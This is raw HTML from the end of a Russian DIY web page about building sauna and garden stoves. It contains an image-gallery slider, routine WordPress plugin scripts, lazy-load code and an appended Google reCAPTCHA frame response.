                <div class="block-popuperSwiper__image" data-index="0" data-src="/wp-content/uploads/2019/11/delaem-finskie-pechi-dlja-bani-svoimi-rukami-9133706.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >1 / 9</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="1" data-src="/wp-content/uploads/2019/11/delaem-finskie-pechi-dlja-bani-svoimi-rukami-a805cb8.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >2 / 9</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="2" data-src="/wp-content/uploads/2019/11/delaem-finskie-pechi-dlja-bani-svoimi-rukami-1214bc8.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >3 / 9</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="3" data-src="/wp-content/uploads/2019/11/delaem-finskie-pechi-dlja-bani-svoimi-rukami-611837e.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >4 / 9</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="4" data-src="/wp-content/uploads/2019/11/delaem-finskie-pechi-dlja-bani-svoimi-rukami-7103c1c.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >5 / 9</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="5" data-src="/wp-content/uploads/2019/11/delaem-finskie-pechi-dlja-bani-svoimi-rukami-3c5f828.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >6 / 9</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="6" data-src="https://remkasam.ru/wp-content/uploads/2019/11/stroim-pechi-dlja-bani-svoimi-rukami-f2186d4.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >7 / 9</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="7" data-src="https://remkasam.ru/wp-content/uploads/2019/11/chto-nuzhno-znat-o-kladke-pechi-dlja-bani-svoimi-rukami-319c35b.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >8 / 9</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="8" data-src="https://remkasam.ru/wp-content/uploads/2019/11/delaem-sadovye-pechi-barbekju-svoimi-rukami-c5dd8a9.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >9 / 9</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                                                </div>
                                </div>
                                <div class="popuperSwiper-pages-pos">
                                    <div class="popuperSwiper-pages">
                                        <div class="swiper-wrapper popuperSwiper-pages__wrap">
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/delaem-finskie-pechi-dlja-bani-svoimi-rukami-9133706.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/delaem-finskie-pechi-dlja-bani-svoimi-rukami-a805cb8.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/delaem-finskie-pechi-dlja-bani-svoimi-rukami-1214bc8.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/delaem-finskie-pechi-dlja-bani-svoimi-rukami-611837e.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/delaem-finskie-pechi-dlja-bani-svoimi-rukami-7103c1c.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/delaem-finskie-pechi-dlja-bani-svoimi-rukami-3c5f828.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/stroim-pechi-dlja-bani-svoimi-rukami-f2186d4.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/chto-nuzhno-znat-o-kladke-pechi-dlja-bani-svoimi-rukami-319c35b.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/delaem-sadovye-pechi-barbekju-svoimi-rukami-c5dd8a9.jpg'>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
				<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/remkasam.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https://remkasam.ru/wp-admin/admin-ajax.php","nonce":"1793236852","post_id":"64104"};
//# sourceURL=jquery_rating-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/swiper-libs.js?ver=1769608836" id="script-swiper-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/main.js?ver=1769608836" id="pSAds-main-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/themes/root/js/lightbox.js?ver=3.0.0" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://remkasam.ru/wp-admin/admin-ajax.php","nonce":"d2e4f3fccf"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/themes/root/js/scripts.min.js?ver=3.0.0" id="root-scripts-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":50,"stop_elements_selectors":"before_footer","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://remkasam.ru/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WWSzFpAFgg8QHYoUfWdOKQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769624575338');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>